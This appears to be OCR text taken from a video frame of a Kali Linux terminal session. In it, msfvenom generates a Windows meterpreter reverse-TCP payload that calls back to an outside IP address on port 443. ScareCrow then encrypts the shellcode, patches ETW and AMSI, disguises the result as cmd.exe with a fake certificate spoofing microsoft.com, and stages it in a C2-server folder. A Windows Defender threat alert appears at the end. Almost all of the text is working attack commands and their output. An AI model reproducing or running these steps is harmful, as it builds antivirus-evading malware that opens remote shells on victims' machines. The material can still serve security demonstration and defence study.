 ScareCrow
Metasploit
C2-Server
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=20.185.236.161 LPORT=443 -f raw -o av-bypass.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Saved as: av-bypass.bin
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ ls
Cryptor Loader README.md ScareCrow ScareCrow.go Screenshots Struct Utils av-bypass.bin go.mod go.sum limelighter main.json
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ ./ScareCrow -I av-bypass.bin -domain www.microsoft.com -encryptionmode AES
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2798 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With cmd's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing cmd.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled
[!] Sha256 hash of cmd.exe: fb106c1205c53f5e011a4e017c939343edd13c2f8e1c22d430b9524a090909ad
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$ mv cmd.exe /home/tyler/C2-Server
(tyler㉿kali)-[~/ScareCrow/bypass/ScareCrow]
$
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss
11:39 PM
6/18/2023
12